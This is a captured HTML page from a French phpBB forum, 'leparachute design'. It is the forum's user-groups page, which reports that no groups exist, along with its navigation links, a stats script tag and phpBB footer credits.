

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/groupcp.php?sid=01785e6e71f0addddd58cf414193932e
body_size: 4477
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=46b1e0c797cdb218bb4a7d1cc449049c" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=46b1e0c797cdb218bb4a7d1cc449049c" title="Rechercher" />
<link rel="help" href="./faq.php?sid=46b1e0c797cdb218bb4a7d1cc449049c" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=46b1e0c797cdb218bb4a7d1cc449049c" title="Liste des Membres" />

<title>leparachute design > :: </title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=46b1e0c797cdb218bb4a7d1cc449049c"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=46b1e0c797cdb218bb4a7d1cc449049c" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=46b1e0c797cdb218bb4a7d1cc449049c" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=46b1e0c797cdb218bb4a7d1cc449049c" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=46b1e0c797cdb218bb4a7d1cc449049c" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=46b1e0c797cdb218bb4a7d1cc449049c" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=46b1e0c797cdb218bb4a7d1cc449049c" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=46b1e0c797cdb218bb4a7d1cc449049c" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=46b1e0c797cdb218bb4a7d1cc449049c" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left" class="nav"><a href="index.php?sid=46b1e0c797cdb218bb4a7d1cc449049c" class="nav">leparachute design > Index du Forum</a></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="4" border="0">
	<tr>
		<th class="thHead" height="25"><b>Informations</b></th>
	</tr>
	<tr>
		<td class="row1"><table width="100%" cellspacing="0" cellpadding="1" border="0">
			<tr>
				<td>&nbsp;</td>
			</tr>
			<tr>
				<td align="center"><span class="gen">Aucun groupe n'existe</span></td>
			</tr>
			<tr>
				<td>&nbsp;</td>
			</tr>
		</table></td>
	</tr>
</table>

<br clear="all" />


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

